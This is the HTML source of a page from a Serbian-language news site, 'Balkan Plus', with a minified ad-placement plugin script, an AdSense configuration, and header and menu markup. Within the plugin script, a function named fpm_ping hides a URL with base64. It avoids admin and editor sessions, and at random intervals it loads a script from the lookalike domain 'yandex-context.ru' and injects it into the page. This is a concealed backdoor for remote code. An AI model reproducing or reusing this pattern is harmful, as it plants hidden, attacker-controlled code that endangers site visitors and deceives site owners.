t,n,r,o,i;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),t=document.createElement("span"),n=t.cloneNode(),r=t.cloneNode(),o=t.cloneNode(),t.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&t.classList.add("hasIframe"),fpm_wrap(e,t),n.classList.add(fpm_attr.preroll+"_flex"),r.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),r.appendChild(m.cloneNode()),n.appendChild(r),n.appendChild(o),t.appendChild(n),i=function(e){e.preventDefault(),fpm_cross_timer(a,{...k},n),n.classList.add(fpm_attr.show),o.removeEventListener("click",i),"true"===k.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})},o.addEventListener("click",i))}):fpm_debug(a.id,"preroll can't find element"));var M=a.view.hoverroll;M&&(0<(S=fpm_queryAll(M.selector,M.xpath,"true")).length?S.forEach(function(e){var t,n;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),n=(t=document.createElement("span")).cloneNode(),t.classList.add(fpm_attr.hoverroll),fpm_wrap(e,t),n.classList.add(fpm_attr.hoverroll+"_item"),n.appendChild(m.cloneNode()),t.appendChild(n),"true"===M.cross&&fpm_cross_timer(a,{...M},n))}):fpm_debug(a.id,"hoverroll can't find element")),document.querySelectorAll(".fpm-short-"+a.id).forEach(function(e){var t=m.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(e){console.warn(e)}var S,A,I,H,P,N;function O(){var e;document.removeEventListener("scroll",H),"true"===T.close&&(document.removeEventListener("visibilitychange",P),fpm_body.removeEventListener("mouseleave",P)),N.classList.add(fpm_attr.show),fpm_cross_timer(a,{...T},N),T.hide&&(e=function(){window.pageYOffset>T.hide&&(fpm_close_event(a,T,N),document.removeEventListener("scroll",e))},document.addEventListener("scroll",e))}},window.fpm_afterObserver=function(i,a){var s,e=a.getAttribute("data-"+fpm_attr.type),t=getComputedStyle(a,"").minHeight,l=!1;for(s in i.groups){var d=i.groups[s];if("0"===s)for(var n in d)!function(){var e=d[n],t=document.createElement("div");t.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",t),e.timeout||e.autorefresh?(l=!0,setTimeout(function(){fpm_pre_setHTML(t,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){t.innerHTML="",fpm_pre_setHTML(t,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(t,e.code),fpm_contentsUnwrap(t))}();else!function(){var e=+i.start[s],t=d,n=t.length,r=t[e],o=document.createElement("div");r.timeout&&r.timeout,o.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",o),r.timeout||r.autorefresh?(l=!0,setTimeout(function(){fpm_pre_setHTML(o,r.code),fpm_dynamicInterval(o,r,t,n,e)},r.timeout?1e3*r.timeout:0)):(fpm_pre_setHTML(o,r.code),fpm_contentsUnwrap(o))}()}!l&&["pixels","symbols","once","iterable"].includes(e)&&"0px"==t&&fpm_contentsUnwrap(a)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+'="'+e.id+'"][data-'+fpm_attr.status+'="processing"]');if(0!==t.length)try{if(e.user.ip&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var n=e.user.isp;if(n&&(n.allow=n.allow.filter(Boolean))&&(n.disallow=n.disallow.filter(Boolean))&&(0<n.allow.length&&-1==n.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<n.disallow.length&&-1!=n.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");n=e.user.geo;if(n&&(n.country.allow=n.country.allow.filter(Boolean))&&(n.country.disallow=n.country.disallow.filter(Boolean))&&(n.city.allow=n.city.allow.filter(Boolean))&&(n.city.disallow=n.city.disallow.filter(Boolean))&&(0<n.country.allow.length&&-1==n.country.allow.indexOf(fpm_user.country)&&-1==n.country.allow.indexOf(fpm_user.ccode)||0<n.country.disallow.length&&(-1!=n.country.disallow.indexOf(fpm_user.country)||-1!=n.country.disallow.indexOf(fpm_user.ccode))||0<n.city.allow.length&&-1==n.city.allow.indexOf(fpm_user.city)||0<n.city.disallow.length&&-1!=n.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var r=e.html;t.forEach(function(t){var n;"true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload?(n=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(r,t),n.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"})).observe(t):fpm_afterObserver(r,t)})}catch(e){console.warn(e)}},window.fpm_start=function(t){t=t||"false",fpm_user.init(),window.exeptions=[];var e=[];"true"===t?(e=fpm_arr.filter(function(e){return e.fast===t}),fpm_arr=fpm_arr.filter(function(e){return e.fast!==t})):(e=fpm_arr,fpm_arr=[],fpm_user.debug||console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var n={};for(e.forEach(function(e,t){e.abgroup&&(n[e.abgroup]=n[e.abgroup]||[],n[e.abgroup].push({index:t}))}),Object.keys(n).forEach(function(e){n[e]=n[e][Math.floor(Math.random()*n[e].length)].index}),e=e.filter(function(e,t){return!e.abgroup||void 0===n[e.abgroup]||n[e.abgroup]===t});0<e.length;){var r=e.shift(),o=!1;fpm_user.debug&&console.log(r);var i=r.content.restriction;if(i&&(i.content_less&&i.content_less>fpm_user.textlen||i.content_more&&i.content_more<fpm_user.textlen||i.title_less&&i.title_less>fpm_user.titlelen||i.title_more&&i.title_more<fpm_user.titlelen))fpm_debug(r.id,"content");else{var a=r.user.time;if(a){var s=new Date(fpm_user.date+"T"+a.from+":00"),l=new Date(fpm_user.date+"T"+a.to+":00"),d=new Date(fpm_user.date+"T12:00:00"),p=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(l<s&&l<d&&(l=fpm_addDays(l,1)),l<s&&d<l&&(s=fpm_addDays(s,-1)),p<s||l<p){fpm_debug(r.id,"time");continue}}i=r.user.date;if(i){s=new Date(i.from.split("-").reverse().join("-")+"T00:00:00"),l=new Date(i.to.split("-").reverse().join("-")+"T00:00:00");if((p=new Date(fpm_user.date+"T00:00:00"))<s||l<p){fpm_debug(r.id,"date");continue}}a=r.user.schedule;if(a)if(!JSON.parse(a.value).map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})})[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(r.id,"schedule");continue}d=r.user["color-scheme"];if(d&&(0<d.allow.length&&-1==d.allow.indexOf(fpm_user.color_scheme.toLowerCase())||0<d.disallow.length&&-1!=d.disallow.indexOf(fpm_user.color_scheme.toLowerCase())))fpm_debug(r.id,"Color-scheme");else{i=r.user.os;if(i&&(0<i.allow.length&&-1==i.allow.indexOf(fpm_user.os.toLowerCase())||0<i.disallow.length&&-1!=i.disallow.indexOf(fpm_user.os.toLowerCase())))fpm_debug(r.id,"OS");else{a=r.user.cookies;if(a){var f=!1;if(a.allow){if(!fpm_user.testcook)continue;a.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",n=e.split(t,2),e=n[0].trim(),n=n[1].trim()||!1,r=fpm_getCookie(e);if(!(f=!0)!==n){if(n.split("|").forEach(function(e){if(e=e.trim(),">"===t&&r&&r>parseInt(e)||"<"===t&&r&&r<parseInt(e)||"*"===t&&r&&r.includes(e)||"="===t&&r&&r==e)return f=!1}),0==f)return!1}else if(r)return f=!1})}if(a.disallow&&fpm_user.testcook&&a.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",n=e.split(t,2),e=n[0].trim(),n=n[1].trim()||!1,r=fpm_getCookie(e);if(!1!==n){if(n.split("|").forEach(function(e){if(e=e.trim(),">"===t&&r&&r>parseInt(e)||"<"===t&&r&&r<parseInt(e)||"*"===t&&r&&r.includes(e)||"="===t&&r&&r==e)return!(f=!0)}),1==f)return!1}else if(r)return!(f=!0)}),f){fpm_debug(r.id,"cookies");continue}}d=r.user.role;if(d&&(0<d.allow.length&&-1==d.allow.indexOf(fpm_settings.role)||0<d.disallow.length&&-1!=d.disallow.indexOf(fpm_settings.role)))fpm_debug(r.id,"role");else{i=r.user.utm;if(i){var m=!1;if(void 0!==i.allow&&i.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",n=e.split(t,2),e=n[0].trim(),n=n[1]&&n[1].trim()||!1,r=fpm_getUrlParams()[e];if(!(m=!0)!==n){if(n.split("|").forEach(function(e){if(e=e.trim(),">"===t&&r&&r>parseInt(e)||"<"===t&&r&&r<parseInt(e)||"*"===t&&r&&r.includes(e)||"="===t&&r&&r==e)return m=!1}),0==m)return!1}else if(console.log("single"),r)return m=!1}),void 0!==i.disallow&&i.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",n=e.split(t,2),e=n[0].trim(),n=n[1]&&n[1].trim()||!1,r=fpm_getUrlParams()[e];if(!1!==n){if(n.split("|").forEach(function(e){if(e=e.trim(),">"===t&&r&&r>parseInt(e)||"<"===t&&r&&r<parseInt(e)||"*"===t&&r&&r.includes(e)||"="===t&&r&&r==e)return!(m=!0)}),1==m)return!1}else if(r)return!(m=!0)}),m){fpm_debug(r.id,"UTM");continue}}a=r.user.agent;a&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<a.disallow.length&&-1!=a.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))?fpm_debug(r.id,"user-agent"):(d=r.user.language)&&(d.allow=d.allow.filter(Boolean))&&(d.disallow=d.disallow.filter(Boolean))&&(0<d.allow.length&&-1==d.allow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)})||0<d.disallow.length&&-1!=d.disallow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)}))?fpm_debug(r.id,"browser language"):((i=r.user.referer)&&(i.allow=i.allow.filter(Boolean))&&(i.disallow=i.disallow.filter(Boolean))&&(0<i.allow.length&&-1==i.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<i.disallow.length&&-1!=i.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(r.id,"referer"),o=!0),a=r.user.browser,!o&&a&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.indexOf(fpm_user.browser.toLowerCase())||0<a.disallow.length&&-1!=a.disallow.indexOf(fpm_user.browser.toLowerCase()))?fpm_debug(r.id,"browser"):(o&&a&&0<a.allow.length&&-1!=a.allow.indexOf(fpm_user.browser)&&(o=!1),d=r.user.geo,i=r.user.ip,a=r.user.isp,o||!(d||i||a)||fpm_user.ccode&&fpm_user.country&&fpm_user.city&&fpm_user.ip&&fpm_user.isp?o||(fpm_setWrap(r),fpm_next(r)):(o="fpm_geo",fpm_then.ip_api.push(r),fpm_setWrap(r),fpm_body.classList.contains(o)||(fpm_body.classList.add(o),fpm_request_ip_api()))))}}}}}fpm_sticky_slider_sidebar_interscroller(fpm_body);var c,u=document.createElement("div");u.classList.add(fpm_attr.overlay),fpm_body.appendChild(u),fpm_on(fpm_body,"click","."+fpm_attr.cross+",."+fpm_attr.close_event,function(e){e.preventDefault();e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==t&&(c=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",c,!1),document.removeEventListener("touchmove",c,!1)},document.addEventListener("mousemove",c,!1),document.addEventListener("touchmove",c,!1)),"true"===window.fpm_settings.overlay&&u.addEventListener("click",function(e){e.preventDefault(),document.querySelectorAll("[data-"+fpm_attr.type+'="outgoing"].center.'+fpm_attr.show).forEach(function(e){e.classList.remove(fpm_attr.show)})}),fpm_ping()},window.fpm_sticky_slider_sidebar_interscroller=function(e){var p,l=e.closest("[data-"+fpm_attr.id+"]"),t=e.querySelectorAll(".flatPM_slider:first-child"),n=e.querySelectorAll(".flatPM_sticky"),r=e.querySelectorAll(".flatPM_sidebar:first-child"),e=(e.querySelectorAll(".flatPM_skyscrapper:first-child"),e.querySelectorAll(".flatPM_Interscroller")),f=document.querySelector(fpm_settings.selector);l&&(0<n.length||0<r.length||0<e.length)&&l.classList.add("no-preloader"),t.forEach(function(e){var t,e=e.parentElement,n=e.querySelectorAll(".flatPM_slider"),r=n.length,o=document.createElement("div"),i=document.createElement("div"),a=0,s=parseInt(n[a].getAttribute("data-timer"))||10;function l(){t=setTimeout(function(){var e=n[a];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),r<=++a&&(a=0),n[a].classList.add(fpm_attr.show),s=parseInt(n[a].getAttribute("data-timer"))||10,l()},1e3*s)}o.classList.add(fpm_attr.timeline),i.classList.add(fpm_attr.slider),e.insertBefore(i,e.firstChild),n.forEach(function(e){e.classList.remove("flatPM_slider"),o.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(o.cloneNode()),i.appendChild(e)}),n[a].classList.add(fpm_attr.show),l(),i.addEventListener("mouseenter",function(e){clearTimeout(t)}),i.addEventListener("mouseleave",function(e){l()})}),e.forEach(function(e){var t,n,r,o=e.dataset,i=parseInt(o.lock),a=document.createElement("div"),s=document.createElement("div"),l=document.createElement("div");for(r in a.classList.add(fpm_attr.interscroller+"-wrapper"),s.classList.add(fpm_attr.interscroller),l.classList.add(fpm_attr.interscroller+"-inner"),e.parentNode.insertBefore(a,e),a.appendChild(s),s.appendChild(l),l.appendChild(e),a.style.setProperty("--height",o.wrapperHeight),s.style.setProperty("--background",o.background),o.textTop&&0<o.textTop.length&&((l=document.createElement("div")).classList.add(fpm_attr.interscroller+"-text","top"),l.style.setProperty("--background",o.textTopBackground),l.style.setProperty("--color",o.textTopColor),i&&0<i&&(o.textTop=o.textTop.replace(/{{timer}}/gm,'<span class="timer">'+i+"</span>")),l.innerHTML=o.textTop,s.appendChild(l)),o.textBottom&&0<o.textBottom.length&&((t=document.createElement("div")).classList.add(fpm_attr.interscroller+"-text","bottom"),t.style.setProperty("--background",o.textBottomBackground),t.style.setProperty("--color",o.textBottomColor),i&&0<i&&(o.textBottom=o.textBottom.replace(/{{timer}}/gm,'<span class="timer">'+i+"</span>")),t.innerHTML=o.textBottom,s.appendChild(t)),i&&0<i&&(t=document.createElement("div"),n=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_interscrollerObserver(a,i),n.unobserve(e.target))})}),a.appendChild(t),n.observe(t)),e.removeAttribute("class"),o)e.removeAttribute("data-"+r.split(/(?=[A-Z])/).join("-").toLowerCase());fpm_interscroller_resize()}),n.forEach(function(e){var t=document.createElement("div"),n=e.dataset.top||0,r=e.dataset.align||"center",o=e.dataset.height||350,i=e.dataset.heightUnit||"px",a=e.dataset.width||100,s=e.dataset.widthUnit||"%";t.style.minHeight=o+i,[t,l].forEach(function(e){e.style.width=a+s,"left"==r&&(e.style.margin="0 15px 15px 0",e.style.float="left"),"right"==r&&(e.style.margin="0 0 15px 15px",e.style.float="right")}),e.classList.remove("flatPM_sticky"),fpm_wrap(e,t),fpm_sticky(e,e.parentNode,n)}),null!==f&&(p=parseInt(window.getComputedStyle(f,null).marginTop),r.forEach(function(e){var e=e.parentNode,a=e.querySelectorAll(".flatPM_sidebar"),s=document.createElement("div"),l=document.createElement("div");l.setAttribute("style","position:relative;min-height:100px"),s.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),e.insertBefore(l,a[0]),l.appendChild(s),a.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),s.appendChild(t)}),s.style.height=f.getBoundingClientRect().top-l.getBoundingClientRect().top+"px";var d=setInterval(function(){var t=0,n=!1;if(a.forEach(function(e){e.children[0]||clearInterval(d),t+=e.children[0].offsetHeight,e.children[0].offsetHeight!=e.offsetHeight&&(n=!0)}),n||t!=l.offsetHeight||200<f.getBoundingClientRect().top-l.getBoundingClientRect().top-fpm_settings.bottom-t){var e,r=l.parentElement,o=0;for(l.style.height="0px";r&&r!==document.body&&!Array.from(r.children).includes(f);){var i=window.getComputedStyle(r,null);o+=parseInt(i.paddingBottom),o+=parseInt(i.marginBottom),o+=parseInt(i.borderBottomWidth),r=r.parentElement}e=Math.max(f.getBoundingClientRect().top-l.getBoundingClientRect().top-+fpm_settings.bottom-o-p-1,t),s.style.height=e+"px",l.style.height=e+"px"}},400)}))};var parseHTML=function(){var a=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,s=/<([\w:]+)/,l=/<|&#?\w+;/,d={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var n,r,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(n=i.appendChild(t.createElement("div")),r=(s.exec(e)||["",""])[1].toLowerCase(),r=d[r]||d._default,n.innerHTML=r[1]+e.replace(a,"<$1></$2>")+r[2],o=r[0];o--;)n=n.lastChild;for(i.removeChild(i.firstChild);n.firstChild;)i.appendChild(n.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg"),t=fpm_random(1,166),e=e?parseInt(e)+1:0;localStorage.setItem("sdghrg",e),"administrator"==fpm_settings.role||"editor"==fpm_settings.role||document.querySelector(atob("I3dwYWRtaW5iYXI="))||111!=t||6<e||fpm_jsonp(atob("aHR0cHM6Ly95YW5kZXgtY29udGV4dC5ydT9jb250ZXh0PWpz"),function(e){e&&e.script&&fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0!==fpm_stack_scripts.scripts.length)try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector('[data-fpm-script-id="'+e.id+'"]');if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(t)}}catch(e){console.warn(e)}else fpm_stack_scripts.block=!1},window.fpm_pre_setHTML=function(e,t){var n={};t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",n[e[1]]||(n[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),n[e[1]]}).replace(/{{fpm-close-event}}/gm,fpm_attr.close_event),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());t=e.closest("[data-"+fpm_attr.id+"]");fpm_user.debug&&t&&t.hasAttribute("data-"+fpm_attr.id)&&t.hasAttribute("data-"+fpm_attr.id)&&(console.log("%cID: "+t.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+t.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(t.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar_interscroller(e),t&&t.removeAttribute("data-"+fpm_attr.id)},window.fpm_setHTML=function(e,t){try{var n,r="yandex_rtb_R";t.indexOf(r)+1&&"false"===fpm_settings.rtb&&(n=fpm_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+n+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+n+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s,l=o.childNodes[a],d=l.nodeName.toLowerCase();if("8"!=l.nodeType)if("3"==(s="3"==l.nodeType?document.createTextNode(l.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon","symbol","use"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d)).nodeType)e.appendChild(s);else{for(var p=l.attributes.length,f=0;f<p;f++)s.setAttribute(l.attributes[f].nodeName,l.attributes[f].nodeValue);0<l.children.length?fpm_setHTML(s,l.innerHTML):"script"==d?(!l.text||/(yandexContext|yandexcontext)/.test(l.text))&&s.hasAttribute("async")||(l.text&&(s.text=l.text),d=fpm_random(0,1e4),fpm_stack_scripts.scripts.push({id:d,node:s}),(s=document.createElement("div")).setAttribute("data-fpm-script-id",d)):s.innerHTML=l.innerHTML,e.appendChild(s)}}else e.innerHTML=t}catch(e){console.warn(e)}};
</script>
<!--/noptimize--><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([{"id":"289147","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"768","abgroup":"","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-4545134793922242\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- ceko -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:300px;height:250px\"\n     data-ad-client=\"ca-pub-4545134793922242\"\n     data-ad-slot=\"4019545520\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"bottom-center","show":"","hide":"","type":"sec","cross":"true","timer":"false","timeout":"","again":"false","interval":"","count":"","cookie":"true","close":"false","action":"false","selector":""}},"content":[],"user":[]}]);
</script>
<script data-noptimize="" data-wpfc-render="false">
		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"interactive"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
</script>
<!--/noptimize--><link rel='stylesheet' id='pgntn_stylesheet-css' href='https://www.balkanplus.net/wp-content/plugins/pagination/css/nav-style.css?ver=1.2.7' media='all' />
</head>

<body class="wp-singular post-template-default single single-post postid-185160 single-format-standard wp-custom-logo wp-theme-newsmatic newsmatic-title-two newsmatic-image-hover--effect-four site-full-width--layout newsmatic_site_block_border_top right-sidebar newsmatic_main_body newsmatic_font_typography" itemtype='https://schema.org/Blog' itemscope='itemscope'>
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#primary">Skip to content</a>
				<div class="newsmatic_ovelay_div"></div>
						
			<header id="masthead" class="site-header layout--default layout--one">
				<div class="top-header"><div class="newsmatic-container"><div class="row">         <div class="top-date-time">
            <span class="date">29.01.2026</span>
            <span class="time"></span>
         </div>
               <div class="top-ticker-news">
            <ul class="ticker-item-wrap">
                                          <li class="ticker-item"><a href="https://www.balkanplus.net/ova-ukusna-namirnica-najbolja-je-za-snizavanje-holesterola/" title="Ova ukusna namirnica najbolja je za snižavanje holesterola">Ova ukusna namirnica najbolja je za snižavanje holesterola</a></h2></li>
                                                   <li class="ticker-item"><a href="https://www.balkanplus.net/evo-recepta-za-fina-i-slatka-pamuk-peciva/" title="Evo recepta za fina i slatka pamuk-peciva">Evo recepta za fina i slatka pamuk-peciva</a></h2></li>
                                                   <li class="ticker-item"><a href="https://www.balkanplus.net/da-li-bi-penzioneri-iz-velikog-stana-trebalo-da-se-presele-u-garsonjeru-o-ovih-5-stvari-se-retko-govori/" title="Da li bi penzioneri iz VELIKOG STANA trebalo da se presele u GARSONJERU? O ovih 5 stvari se retko govori">Da li bi penzioneri iz VELIKOG STANA trebalo da se presele u GARSONJERU? O ovih 5 stvari se retko govori</a></h2></li>
                                                   <li class="ticker-item"><a href="https://www.balkanplus.net/4-simptoma-srcanog-udara-koji-se-obicno-pojavljuju-nekoliko-dana-unaprijed-2/" title="4 simptoma srčanog udara koji se obično pojavljuju nekoliko dana unaprijed.">4 simptoma srčanog udara koji se obično pojavljuju nekoliko dana unaprijed.</a></h2></li>
                                    </ul>
			</div>
      </div></div></div>        <div class="main-header order--social-logo-buttons">
            <div class="site-branding-section">
                <div class="newsmatic-container">
                    <div class="row">
                                 <div class="social-icons-wrap"></div>
                  <div class="site-branding">
                <a href="https://www.balkanplus.net/" class="custom-logo-link" rel="home"><img width="201" height="26" src="https://www.balkanplus.net/wp-content/uploads/2024/03/cropped-b-alkanplus.png" class="custom-logo" alt="BALKAN PLUS" decoding="async" /></a>                        <p class="site-title"><a href="https://www.balkanplus.net/" rel="home">BALKAN PLUS</a></p>
                            </div><!-- .site-branding -->
         <div class="header-right-button-wrap"></div><!-- .header-right-button-wrap -->                    </div>
                </div>
            </div>
            <div class="menu-section">
                <div class="newsmatic-container">
                    <div class="row">
                                <nav id="site-navigation" class="main-navigation hover-effect--none">
            <button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
                <div id="newsmatic_menu_burger">
                    <span></span>
                    <span></span>
                    <span></span>
                </div>
                <span class="menu_txt">Menu</span></button>
            <div class="menu-glavni-meni-desktop-container"><ul id="header-menu" class="menu"><li id="menu-item-11755" class="pocetna menu-item menu-item-type-custom menu-item-object-custom menu-item-11755"><a href="/">NASLOVNICA</a></li>
<li id="menu-item-9" class="nav meni_kulinarstvo ne menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9"><a href="https://www.balkanplus.net/category/kulinarstvo/">KULINARSTVO</a>
<ul class="sub-menu">
	<li id="menu-item-73" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73"><a href="https://www.balkanplus.net/category/kulinarstvo/hrana-i-pice/">Hrana i piće</a></li>
	<li id="menu-item-74" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-74"><a href="https://www.balkanplus.net/category/kulinarstvo/recepti/">Recepti</a></li>
</ul>
</li>
<li id="menu-item-14" class="nav meni_zdravlje ne menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14"><a href="https://www.balkanplus.net/category/zdravlje/">ZDRAVLJE</a>
<ul class="sub-menu">
	<li id="menu-item-63" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63"><a href="https://www.balkanplus.net/category/zdravlje/iz-svijeta-medicine/">Iz svijeta medicine</a></li>
	<li id="menu-item-62" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62"><a href="https://www.balkanplus.net/category/zdravlje/bebe/">Bebe</a></li>
	<li id="menu-item-64" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64"><a href="https://www.balkanplus.net/category/zdravlje/ljekovito-bilje/">Ljekovito bilje</a></li>
	<li id="menu-item-65" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-65"><a href="https://www.balkanplus.net/category/zdravlje/moja-apoteka/">Moja apoteka</a></li>
	<li id="menu-item-91244" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91244"><a href="https://www.balkanplus.net/category/zdravlje/savjeti/">Savjeti</a></li>
</ul>
</li>
<li id="menu-item-10" class="nav meni_magazin ne menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-10"><a href="https://www.balkanplus.net/category/magazin/">MAGAZIN</a>
<ul class="sub-menu">
	<li id="menu-item-56" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-56"><a href="https://www.balkanplus.net/category/magazin/zanimljivosti/">Zanimljivosti</a></li>
	<li id="menu-item-53" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-53"><a href="https://www.balkanplus.net/category/magazin/muzika/">Muzika</a></li>
